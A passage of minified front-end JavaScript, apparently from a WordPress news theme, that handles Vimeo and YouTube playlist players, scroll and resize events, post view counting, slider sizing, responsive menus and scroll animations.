a=c.value,e=c.data,g=""===g?null:c.player_id;c=g?d[g][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);e&&b.push(e);g&&b.push(g);return 0<b.length?c.apply(null,b):c.call()}function l(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},i=!1,k="";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var a=a.split("/"),c="",b=0,f=a.length;b<f;b++){if(3>b)c+=a[b];else break;2>b&&(c+="/")}k=c;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,f=""!==b.id?b.id:null,d=!c||!c.constructor||!c.call||!c.apply?c:null,e=c&&c.constructor&&c.call&&c.apply?c:null;e&&l(a,e,f);h(a,d,b);return this},addEvent:function(a,c){if(!this.element)return!1;var b=this.element,d=""!==b.id?b.id:null;l(a,c,d);"ready"!=a?h("addEventListener",a,b):"ready"==a&&i&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b;a:{if((b=""!==c.id?c.id:null)&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&h("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",j,!1):window.attachEvent("onmessage",j);return window.Froogaloop=window.$f=e}();var tdCustomEvents={};(function(){'use strict';tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){if(!0===tdAnimationStack.activated){tdAnimationStack.td_events_scroll()}},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){if(!0===tdAnimationStack.activated){tdAnimationStack.td_events_resize()}
for(var i=0;i<td_backstretch_items.length;i++){tdAnimationScroll.reinitialize_item(td_backstretch_items[i],!0);td_compute_backstretch_item(td_backstretch_items[i])}
tdAnimationScroll.compute_all_items();setMenuMinHeight()}}})();var tdEvents={};(function(){'use strict';tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdViewport.detectChanges();if(tdEvents.scroll_event_medium_run){tdEvents.scroll_event_medium_run=!1;tdInfiniteLoader.computeEvents();tdCustomEvents._lazy_callback_scroll_100()}
if(tdEvents.resize_event_medium_run){tdEvents.resize_event_medium_run=!1;tdSmartSidebar.td_events_resize();tdCustomEvents._lazy_callback_resize_100()}},100);setInterval(function(){if(tdEvents.scroll_event_slow_run){tdEvents.scroll_event_slow_run=!1;td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop);td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._lazy_callback_scroll_500()}
if(tdEvents.resize_event_slow_run){tdEvents.resize_event_slow_run=!1;tdAffix.compute_wrapper();tdAffix.compute_top();tdDetect.runIsPhoneScreen();tdCustomEvents._lazy_callback_resize_500()}},500)}};tdEvents.init()})();var tdAjaxCount={};(function(){'use strict';tdAjaxCount={tdGetViewsCountsAjax:function(postType,arrayIds){var pageTypeAction='td_ajax_get_views';if('post'===postType){pageTypeAction='td_ajax_update_views'}
jQuery.ajax({type:'POST',url:td_ajax_url,cache:!0,data:{action:pageTypeAction,td_post_ids:arrayIds},success:function(data,textStatus,XMLHttpRequest){var tdAjaxPostCounts=jQuery.parseJSON(data);if(tdAjaxPostCounts instanceof Object){jQuery.each(tdAjaxPostCounts,function(idPost,value){var currentPostCount='.td-nr-views-'+idPost;jQuery(currentPostCount).html(value)})}},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();var tdYoutubePlayers={};var tdVimeoPlayers={};jQuery().ready(function(){'use strict';tdYoutubePlayers.init();tdVimeoPlayers.init()});(function(){'use strict';tdYoutubePlayers={tdPlayerContainer:'player_youtube',players:[],init:function(){var jqWrapperPlaylistPlayerYoutube=jQuery('.td_wrapper_playlist_player_youtube');for(var i=0;i<jqWrapperPlaylistPlayerYoutube.length;i++){var jqPlayerWrapper=jQuery(jqWrapperPlaylistPlayerYoutube[i]),youtubePlayer=tdYoutubePlayers.addPlayer(jqPlayerWrapper),playerId=youtubePlayer.tdPlayerContainer;jqPlayerWrapper.parent().find('.td_youtube_control').data('player-id',playerId);var videoYoutubeElements=jqPlayerWrapper.parent().find('.td_click_video_youtube');for(var j=0;j<videoYoutubeElements.length;j++){jQuery(videoYoutubeElements[j]).data('player-id',playerId);if(j+1<videoYoutubeElements.length){jQuery(videoYoutubeElements[j]).data('next-video-id',jQuery(videoYoutubeElements[j+1]).data('video-id'))}else{jQuery(videoYoutubeElements[j]).data('next-video-id',jQuery(videoYoutubeElements[0]).data('video-id'))}}
if('1'==jqPlayerWrapper.data('autoplay')){youtubePlayer.autoplay=1}
var firstVideo=jqPlayerWrapper.data('first-video');if(''!==firstVideo){youtubePlayer.tdPlaylistIdYoutubeVideoRunning=firstVideo;youtubePlayer.playVideo(firstVideo)}}
jQuery('.td_click_video_youtube').click(function(){var videoId=jQuery(this).data('video-id'),playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId&&undefined!==videoId&&''!==videoId){tdYoutubePlayers.operatePlayer(playerId,'play',videoId)}});jQuery('.td_youtube_control').click(function(){var playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId){if(jQuery(this).hasClass('td-sp-video-play')){tdYoutubePlayers.operatePlayer(playerId,'play')}else{tdYoutubePlayers.operatePlayer(playerId,'pause')}}})},addPlayer:function(jqPlayerWrapper){var containerId=tdYoutubePlayers.tdPlayerContainer+'_'+tdYoutubePlayers.players.length,tdPlayer=tdYoutubePlayers.createPlayer(containerId,jqPlayerWrapper);tdYoutubePlayers.players.push(tdPlayer);return tdPlayer},operatePlayer:function(playerId,option,videoId){for(var i=0;i<tdYoutubePlayers.players.length;i++){if(tdYoutubePlayers.players[i].tdPlayerContainer==playerId){var youtubePlayer=tdYoutubePlayers.players[i];youtubePlayer.playStatus();if('play'===option){youtubePlayer.autoplay=1;if(undefined===videoId){youtubePlayer.playerPlay()}else{youtubePlayer.playVideo(videoId)}}else if('pause'==option){tdYoutubePlayers.players[i].playerPause()}
break}}},createPlayer:function(containerId,jqPlayerWrapper){var youtubePlayer={tdYtPlayer:'',tdPlayerContainer:containerId,autoplay:0,tdPlaylistIdYoutubeVideoRunning:'',jqTDWrapperVideoPlaylist:jqPlayerWrapper.closest('.td_wrapper_video_playlist'),jqPlayerWrapper:jqPlayerWrapper,jqControlPlayer:'',_videoId:'',playVideo:function(videoId){youtubePlayer._videoId=videoId;if('undefined'===typeof(YT)||'undefined'===typeof(YT.Player)){window.onYouTubePlayerAPIReady=function(){for(var i=0;i<tdYoutubePlayers.players.length;i++){tdYoutubePlayers.players[i].loadPlayer()}};jQuery.getScript('https://www.youtube.com/player_api').done(function(script,textStatus){})}else{youtubePlayer.loadPlayer(videoId)}},loadPlayer:function(videoId){var videoIdToPlay=youtubePlayer._videoId;if(undefined!==videoId){videoIdToPlay=videoId}
if(undefined===videoIdToPlay){return}
youtubePlayer.tdPlaylistIdYoutubeVideoRunning=videoIdToPlay;var current_video_name=window.td_youtube_list_ids['td_'+youtubePlayer.tdPlaylistIdYoutubeVideoRunning].title,current_video_time=window.td_youtube_list_ids['td_'+youtubePlayer.tdPlaylistIdYoutubeVideoRunning].time;youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_click_video_youtube').removeClass('td_video_currently_playing');youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_'+videoIdToPlay).addClass('td_video_currently_playing');youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_title_youtube').html(current_video_name);youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_time_youtube').html(current_video_time);youtubePlayer.jqPlayerWrapper.html('<div id='+youtubePlayer.tdPlayerContainer+'></div>');youtubePlayer.jqControlPlayer=youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_youtube_control');youtubePlayer.tdYtPlayer=new YT.Player(youtubePlayer.tdPlayerContainer,{playerVars:{autoplay:youtubePlayer.autoplay},height:'100%',width:'100%',videoId:videoIdToPlay,events:{'onStateChange':youtubePlayer.onPlayerStateChange}})},onPlayerStateChange:function(event){if(event.data===YT.PlayerState.PLAYING){youtubePlayer.pauseStatus()}else if(event.data===YT.PlayerState.ENDED){youtubePlayer.playStatus();youtubePlayer.autoplay=1;var nextVideoId='',tdVideoCurrentlyPlaying=youtubePlayer.jqTDWrapperVideoPlaylist.find('.td_video_currently_playing');if(tdVideoCurrentlyPlaying.length){var nextSibling=jQuery(tdVideoCurrentlyPlaying).next('.td_click_video_youtube');if(nextSibling.length){nextVideoId=jQuery(nextSibling).data('video-id')}}
if(''!==nextVideoId){youtubePlayer.playVideo(nextVideoId)}}else if(YT.PlayerState.PAUSED){youtubePlayer.playStatus()}},playerPlay:function(){youtubePlayer.tdYtPlayer.playVideo()},playerPause:function(){youtubePlayer.tdYtPlayer.pauseVideo()},playStatus:function(){youtubePlayer.jqControlPlayer.removeClass('td-sp-video-pause').addClass('td-sp-video-play')},pauseStatus:function(){youtubePlayer.jqControlPlayer.removeClass('td-sp-video-play').addClass('td-sp-video-pause')}};return youtubePlayer}};tdVimeoPlayers={tdPlayerContainer:'player_vimeo',players:[],existingAutoplay:!1,init:function(){var jqTDWrapperPlaylistPlayerVimeo=jQuery('.td_wrapper_playlist_player_vimeo');for(var i=0;i<jqTDWrapperPlaylistPlayerVimeo.length;i++){var vimeoPlayer=tdVimeoPlayers.addPlayer(jQuery(jqTDWrapperPlaylistPlayerVimeo[i]));if(0!==vimeoPlayer.autoplay){tdVimeoPlayers.existingAutoplay=!0}}
jQuery('.td_click_video_vimeo').click(function(){var videoId=jQuery(this).data('video-id'),playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId&&undefined!==videoId&&''!==videoId){tdVimeoPlayers.operatePlayer(playerId,'play',videoId)}});jQuery('.td_vimeo_control').click(function(){var playerId=jQuery(this).data('player-id');if(undefined!==playerId&&''!==playerId){if(jQuery(this).hasClass('td-sp-video-play')){tdVimeoPlayers.operatePlayer(playerId,'play')}else{tdVimeoPlayers.operatePlayer(playerId,'pause')}}})},addPlayer:function(jqPlayerWrapper){var playerId=tdVimeoPlayers.tdPlayerContainer+'_'+tdVimeoPlayers.players.length,vimeoPlayer=tdVimeoPlayers.createPlayer(playerId,jqPlayerWrapper);jqPlayerWrapper.parent().find('.td_vimeo_control').data('player-id',playerId);var vimeoVideoElements=jqPlayerWrapper.parent().find('.td_click_video_vimeo');for(var j=0;j<vimeoVideoElements.length;j++){jQuery(vimeoVideoElements[j]).data('player-id',playerId);if(j+1<vimeoVideoElements.length){jQuery(vimeoVideoElements[j]).data('next-video-id',jQuery(vimeoVideoElements[j+1]).data('video-id'))}else{jQuery(vimeoVideoElements[j]).data('next-video-id',jQuery(vimeoVideoElements[0]).data('video-id'))}}
if('1'==jqPlayerWrapper.data('autoplay')){vimeoPlayer.autoplay=1}
var firstVideo=jqPlayerWrapper.data('first-video');if(undefined!==firstVideo&&''!==firstVideo){vimeoPlayer.createPlayer(firstVideo)}
tdVimeoPlayers.players.push(vimeoPlayer);return vimeoPlayer},operatePlayer:function(playerId,option,videoId){for(var i=0;i<tdVimeoPlayers.players.length;i++){if(tdVimeoPlayers.players[i].playerId==playerId){var vimeoPlayer=tdVimeoPlayers.players[i];if('play'===option){vimeoPlayer.autoplay=1;if(undefined!==videoId){tdVimeoPlayers.existingAutoplay=!1;vimeoPlayer.createPlayer(videoId)}else{vimeoPlayer.playerPlay()}}else if('pause'===option){vimeoPlayer.playerPause()}
break}}},createPlayer:function(playerId,jqPlayerWrapper){var vimeoPlayer={playerId:playerId,jqTDWrapperVideoPlaylist:jqPlayerWrapper.closest('.td_wrapper_video_playlist'),jqPlayerWrapper:jqPlayerWrapper,currentVideoPlaying:'',player:'',jqControlPlayer:'',autoplay:0,createPlayer:function(videoId){if(''!==videoId){this.currentVideoPlaying=videoId;var autoplay='',current_video_name=window.td_vimeo_list_ids['td_'+videoId].title,current_video_time=window.td_vimeo_list_ids['td_'+videoId].time;vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_click_video_vimeo').removeClass('td_video_currently_playing');vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_'+videoId).addClass('td_video_currently_playing');vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_title_vimeo').html(current_video_name);vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_current_video_play_time_vimeo').html(current_video_time);vimeoPlayer.jqControlPlayer=vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_vimeo_control');if(!tdVimeoPlayers.existingAutoplay&&0!==vimeoPlayer.autoplay){autoplay='&autoplay=1';if(tdDetect.isMobileDevice){vimeoPlayer.playStatus()}else{vimeoPlayer.pauseStatus()}}else{vimeoPlayer.playStatus()}
vimeoPlayer.jqPlayerWrapper.html('<iframe id="'+vimeoPlayer.playerId+'" src="https://player.vimeo.com/video/'+videoId+'?api=1&player_id='+vimeoPlayer.playerId+''+autoplay+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');vimeoPlayer.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function($){var player='',iframe=$('#'+vimeoPlayer.playerId);if(iframe.length){player=$f(iframe[0]);vimeoPlayer.player=player;player.addEvent('ready',function(){player.addEvent('play',function(data){vimeoPlayer.pauseStatus();vimeoPlayer.autoplay=1});player.addEvent('pause',function(data){vimeoPlayer.playStatus()});player.addEvent('finish',function(data){var nextVideoId='',tdVideoCurrentlyPlaying=vimeoPlayer.jqTDWrapperVideoPlaylist.find('.td_video_currently_playing');if(tdVideoCurrentlyPlaying.length){var nextSibling=jQuery(tdVideoCurrentlyPlaying).next('.td_click_video_vimeo');if(nextSibling.length){nextVideoId=jQuery(nextSibling).data('video-id')}}
if(''!==nextVideoId){vimeoPlayer.createPlayer(nextVideoId);if(tdDetect.isMobileDevice){vimeoPlayer.playStatus()}else{vimeoPlayer.pauseStatus()}}else{vimeoPlayer.playStatus()}})})}},playerPlay:function(){vimeoPlayer.autoplay=1;vimeoPlayer.player.api('play')},playerPause:function(){vimeoPlayer.player.api('pause')},playStatus:function(){vimeoPlayer.jqControlPlayer.removeClass('td-sp-video-pause').addClass('td-sp-video-play')},pauseStatus:function(){vimeoPlayer.jqControlPlayer.removeClass('td-sp-video-play').addClass('td-sp-video-pause')}};return vimeoPlayer}}})();"use strict";jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});function td_resize_smartlist_slides(args){var slide_displayd=args.currentSlideNumber;var current_slider=jQuery(args.data.obj[0]).attr("id");if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;setHeight=jQuery("#"+current_slider+"_item_"+slide_displayd).outerHeight(!0);jQuery("#"+current_slider+", #"+current_slider+" .td-slider").css({height:setHeight})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find('.td-smart-list-slider').each(function(){var current_slider=jQuery(this).attr("id");if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;setHeight=jQuery("#"+current_slider+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+current_slider+", #"+current_slider+" .td-slider").css({height:setHeight});if(tdDetect.isAndroid){setTimeout(function(){jQuery("#"+current_slider).iosSlider("update")},2000)}})}
function td_resize_normal_slide(args){var slide_displayd=0;var current_slider=jQuery(args.data.obj[0]).attr("id");var window_wight=td_get_document_width();if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;var slide_outer_width=jQuery("#"+current_slider+"_item_"+slide_displayd).outerWidth(!0);var max_wight_resize=780;if(tdDetect.isAndroid){max_wight_resize=1000}
if(window_wight<max_wight_resize&&!tdDetect.isIpad){if(slide_outer_width>300){setHeight=slide_outer_width*0.5}else{setHeight=slide_outer_width}
jQuery("#"+current_slider+", #"+current_slider+" .td-slider, #"+current_slider+" .td-slider .td-module-thumb").css({height:setHeight})}}
function td_resize_normal_slide_and_update(args){var slide_displayd=0;var current_slider=jQuery(args.data.obj[0]).attr("id");var window_wight=td_get_document_width();if(!tdDetect.isIe8){jQuery("#"+current_slider).css("overflow","none");jQuery("#"+current_slider+" .td-item").css("overflow","visible")}
var setHeight=0;var slide_outer_width=jQuery("#"+current_slider+"_item_"+slide_displayd).outerWidth(!0);var max_wight_resize=780;if(tdDetect.isAndroid){max_wight_resize=1000}
if(window_wight<max_wight_resize&&!tdDetect.isIpad){if(slide_outer_width>300){setHeight=slide_outer_width*0.5}else{setHeight=slide_outer_width}
jQuery("#"+current_slider+", #"+current_slider+" .td-slider, #"+current_slider+" .td-slider .td-module-thumb").css({height:setHeight});setTimeout(function(){jQuery("#"+current_slider).iosSlider("update")},2000)}}
var tdPullDown={};(function(){'use strict';tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,reinitialize_items_at_change_view_port:!1,items:[],item:function item(){this.blockUid='';this.horizontal_jquery_obj='';this.vertical_jquery_obj='';this.container_jquery_obj='';this.horizontal_element_css_class='';this.minimum_elements=2;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj='';this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(item){if(item.vertical_jquery_obj.length!==1){throw 'item.vertical_jquery_obj is more or less than one: '+item.vertical_jquery_obj.length}
if(item.horizontal_jquery_obj.length!==1){throw 'item.horizontal_jquery_obj is more or less than one: '+item.horizontal_jquery_obj.length}
if(item.container_jquery_obj.length!==1){throw 'item.container_jquery_obj is more or less than one: '+item.container_jquery_obj.length}
if(item.horizontal_element_css_class===''){throw 'item.horizontal_element_css_class is empty'}
tdPullDown.items.push(item);tdPullDown._initialize_item(item);tdPullDown._compute_item(item)},deleteItem:function(blockUid){for(var cnt=0;cnt<tdPullDown.items.length;cnt++){if(tdPullDown.items[cnt].blockUid===blockUid){tdPullDown.items.splice(cnt,1);return!0}}
return!1},_initialize_item:function(item){if(!0===item._is_initialized){return}
item._vertical_ul_jquery_obj=item.vertical_jquery_obj.find('ul:first');if(0===item._vertical_ul_jquery_obj.length){tdPullDown.log('Item can\' be initialized. The vertical list doesn\'t have an \'ul\' container');return}
var elements=item.horizontal_jquery_obj.find('.'+item.horizontal_element_css_class);var local_jquery_element=null;var local_object=null;elements.each(function(index,element){local_jquery_element=jQuery(element);local_jquery_element.css('-webkit-transition','opacity 0.2s');local_jquery_element.css('-moz-transition','opacity 0.2s');local_jquery_element.css('-o-transition','opacity 0.2s');local_jquery_element.css('transition','opacity 0.2s');local_jquery_element.css('opacity','1');local_object={jquery_object:local_jquery_element,calculated_width:local_jquery_element.outerWidth(!0)};item._horizontal_elements.push(local_object)});item._vertical_jquery_obj_outer_width=item.vertical_jquery_obj.outerWidth(!0);item.vertical_jquery_obj.css('display','none');var horizontal_jquery_obj_padding_left=item.horizontal_jquery_obj.css('padding-left');if((undefined!==horizontal_jquery_obj_padding_left)&&(''!==horizontal_jquery_obj_padding_left)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_padding_left.replace('px',''))}
var horizontal_jquery_obj_padding_right=item.horizontal_jquery_obj.css('padding-right');if((undefined!==horizontal_jquery_obj_padding_right)&&(''!==horizontal_jquery_obj_padding_right)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_padding_right.replace('px',''))}
var horizontal_jquery_obj_margin_left=item.horizontal_jquery_obj.css('margin-left');if((undefined!==horizontal_jquery_obj_margin_left)&&(''!==horizontal_jquery_obj_margin_left)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_margin_left.replace('px',''))}
var horizontal_jquery_obj_margin_right=item.horizontal_jquery_obj.css('margin-right');if((undefined!==horizontal_jquery_obj_margin_right)&&(''!==horizontal_jquery_obj_margin_right)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_margin_right.replace('px',''))}
var horizontal_jquery_obj_border_left=item.horizontal_jquery_obj.css('border-left');if((undefined!==horizontal_jquery_obj_border_left)&&(''!==horizontal_jquery_obj_border_left)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_border_left.replace('px',''))}
var horizontal_jquery_obj_border_right=item.horizontal_jquery_obj.css('border-right');if((undefined!==horizontal_jquery_obj_border_right)&&(''!==horizontal_jquery_obj_border_right)){item._horizontal_extra_space+=parseInt(horizontal_jquery_obj_border_right.replace('px',''))}
item._is_initialized=!0},_get_horizontal_elements_width:function(item){var sum_width=0;for(var i=item._horizontal_elements.length-1;i>=0;i--){sum_width+=item._horizontal_elements[i].calculated_width}
return sum_width},_reinitialize_all_items:function(){for(var i=tdPullDown.items.length-1;i>=0;i--){tdPullDown._reinitialize_item(tdPullDown.items[i])}},_reinitialize_item:function(item){if(!1===item._is_initialized){return}
item._is_initialized=!1;item.horizontal_jquery_obj.html(item.horizontal_jquery_obj.html()+item._vertical_ul_jquery_obj.html());item._vertical_ul_jquery_obj.html('');item._horizontal_elements=[];item._vertical_elements=[];item._horizontal_extra_space=1;tdPullDown._initialize_item(item)},_compute_item:function(item){if(!1===item._is_initialized){return}
tdPullDown._prepare_horizontal_header(item,!0);var space_for_horizontal_elements=0;var container_jquery_width=item.container_jquery_obj.css('width');if((undefined!==container_jquery_width)&&(''!==container_jquery_width)){space_for_horizontal_elements=container_jquery_width.replace('px','');for(var i=item.excluded_jquery_elements.length-1;i>=0;i--){space_for_horizontal_elements-=item.excluded_jquery_elements[i].contents().outerWidth(!0)}}
if(item._vertical_elements.length>0){space_for_horizontal_elements-=item._vertical_jquery_obj_outer_width}
space_for_horizontal_elements-=tdPullDown._get_horizontal_elements_width(item);space_for_horizontal_elements-=item._horizontal_extra_space;var local_current_element;while(space_for_horizontal_elements<0){if((item.minimum_elements!==0)&&(item._horizontal_elements.length<=item.minimum_elements)){tdPullDown._make_all_elements_vertical(item);tdPullDown._prepare_horizontal_header(item);return}else{if(0===item._vertical_elements.length){space_for_horizontal_elements-=item._vertical_jquery_obj_outer_width}
local_current_element=tdPullDown._make_element_vertical(item);space_for_horizontal_elements+=local_current_element.calculated_width}}
if((0!==item.minimum_elements)&&(0===item._horizontal_elements.length)&&(item._vertical_elements.length>0)&&(space_for_horizontal_elements>=item._vertical_elements[0].calculated_width)){var local_necessary_space=0;for(var j=0;(j<item.minimum_elements)&&(j<item._vertical_elements.length);j++){local_necessary_space+=item._vertical_elements[j].calculated_width}
var local_space=0;var local_minimum_elements=item.minimum_elements;while((local_minimum_elements>0)&&(item._vertical_elements.length>0)&&(space_for_horizontal_elements>=local_necessary_space)){local_current_element=tdPullDown._make_element_horizontal(item);if(null!==local_current_element){local_space+=local_current_element.calculated_width;local_minimum_elements--}else{tdPullDown._prepare_horizontal_header(item);return}}
space_for_horizontal_elements-=local_space}
while(((item._horizontal_elements.length>0)||(0===item._horizontal_elements.length&&0===item.minimum_elements))&&(item._vertical_elements.length>0)&&(space_for_horizontal_elements>=item._vertical_elements[0].calculated_width)){local_current_element=tdPullDown._make_element_horizontal(item);if(null!==local_current_element){space_for_horizontal_elements-=local_current_element.calculated_width}else{tdPullDown._prepare_horizontal_header(item);return}}
if((1===item._vertical_elements.length)&&(space_for_horizontal_elements+item._vertical_jquery_obj_outer_width>=item._vertical_elements[0].calculated_width)){tdPullDown._make_element_horizontal(item)}
tdPullDown._prepare_horizontal_header(item)},_prepare_horizontal_header:function _prepare_horizontal_header(item,clear_margin){var block_title_jquery_obj=item.horizontal_jquery_obj.parent().siblings('.block-title:first');if(1===block_title_jquery_obj.length){var content_element=block_title_jquery_obj.find('span:first');if(1===content_element.length){if('undefined'!==typeof(clear_margin)&&!0===clear_margin){content_element.css('margin-right',0)}else{if(0===item._horizontal_elements.length){content_element.css('margin-right',item._vertical_jquery_obj_outer_width+'px')}else{content_element.css('margin-right',0)}}}}},_compute_all_items:function(){for(var i=tdPullDown.items.length-1;i>=0;i--){if(tdPullDown.items[i].constructor===tdPullDown.item){tdPullDown._compute_item(tdPullDown.items[i])}}},_make_element_horizontal:function(item){if(!1===item._is_initialized||0===item._vertical_elements.length){return null}
var local_element=item._vertical_elements.shift();if(0===item._vertical_elements.length){item.vertical_jquery_obj.css('display','none')}
item._horizontal_elements.push(local_element);local_element.jquery_object.css('opacity','0');local_element.jquery_object.detach().appendTo(item.horizontal_jquery_obj);setTimeout(function(){local_element.jquery_object.css('opacity','1')},50);return local_element},_make_element_vertical:function(item){if(!1===item._is_initialized||0===item._horizontal_elements.length){return null}
var local_element=item._horizontal_elements.pop();if(0===item._vertical_elements.length){item.vertical_jquery_obj.css('display','')}
item._vertical_elements.unshift(local_element);local_element.jquery_object.detach().prependTo(item._vertical_ul_jquery_obj);return local_element},_make_all_elements_vertical:function(item){while(item._horizontal_elements.length>0){tdPullDown._make_element_vertical(item)}},td_events_resize:function(){if(0===tdPullDown.items.length){return}
if(!0===tdPullDown.reinitialize_items_at_change_view_port&&tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()){tdPullDown._reinitialize_all_items()}
tdPullDown._compute_all_items()},log:function log(msg){}};tdPullDown.init()})();var td_fps={start_time:0,current_time:0,frame_number:0,init:function init(){td_fps.start_time=0;var previous_result=0,result=0,elapsed_time=0;var td_fps_table=jQuery("#fps_table");if(td_fps_table.length==0){td_fps_table=jQuery('<div>').css({"position":"fixed","top":"120px","left":"10px","width":"100px","height":"20px","border":"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"});td_fps_table.appendTo('body')}
var get_fps=function(){td_fps.frame_number++;td_fps.current_time=Date.now();elapsed_time=(td_fps.current_time-td_fps.start_time)/1000;result=(td_fps.frame_number/elapsed_time).toPrecision(2);if(result!=previous_result){previous_result=result;td_fps_table.html(previous_result+' fps')}
if(elapsed_time>1){td_fps.start_time=td_fps.current_time;td_fps.frame_number=0}
requestAnimationFrame(get_fps)};get_fps()}};var tdAnimationScroll={};(function(){'use strict';tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function item(){this.percent_value=0;this.animation_callback=null;this.jqueryObj='';this.wrapper_jquery_obj=undefined;this.top_marker_jquery_obj='';this.full_height=0;this.offset_top='';this.offset_bottom_top='';this.properties={};this.computed_item_properties={};this.redraw=!1;this.top_is_out=!1;this._is_initialized=!1;this.computation_stopped=!1;this.add_item_property=function add_item_property(name,start_percent,end_percent,start_value,end_value,easing){if(start_percent>=end_percent){return}
if(undefined===this.properties[name]){this.properties[name]={computed_value:'',settings:[]};if(0!==start_percent){this.properties[name].settings[this.properties[name].settings.length]={start_percent:0,end_percent:start_percent,start_value:start_value,end_value:start_value,easing:''}}
this.properties[name].settings[this.properties[name].settings.length]={start_percent:start_percent,end_percent:end_percent,start_value:start_value,end_value:end_value,easing:easing};this.properties[name].settings[this.properties[name].settings.length]={start_percent:end_percent,end_percent:100,start_value:end_value,end_value:end_value,easing:''}}else{var last_setting=this.properties[name].settings[this.properties[name].settings.length-1];if(last_setting.start_percent!==start_percent){this.properties[name].settings[this.properties[name].settings.length-1]={start_percent:last_setting.start_percent,end_percent:start_percent,start_value:last_setting.end_value,end_value:last_setting.end_value,easing:''};this.properties[name].settings[this.properties[name].settings.length]={start_percent:start_percent,end_percent:end_percent,start_value:start_value,end_value:end_value,easing:easing}}else{this.properties[name].settings[this.properties[name].settings.length-1]={start_percent:start_percent,end_percent:end_percent,start_value:start_value,end_value:end_value,easing:easing}}
if(100!==end_percent){this.properties[name].settings[this.properties[name].settings.length]={start_percent:end_percent,end_percent:100,start_value:end_value,end_value:end_value,easing:''}}}};this.remove_item_property=function remove_item_property(name){if(undefined===this.properties[name]){return!1}
delete this.properties[name];return!0}},init:function init(){tdAnimationScroll.items=[]},add_item:function add_item(item){if(item.constructor!==tdAnimationScroll.item){return}
tdAnimationScroll.items.push(item);tdAnimationScroll._initialize_item(item)},_initialize_item:function _initialize_item(item){if(!0===item._is_initialized){return}
if(undefined===item.wrapper_jquery_obj){item.full_height=item.jqueryObj.outerHeight(!0)}else{item.full_height=item.wrapper_jquery_obj.height()}
if(0===item.full_height){return}
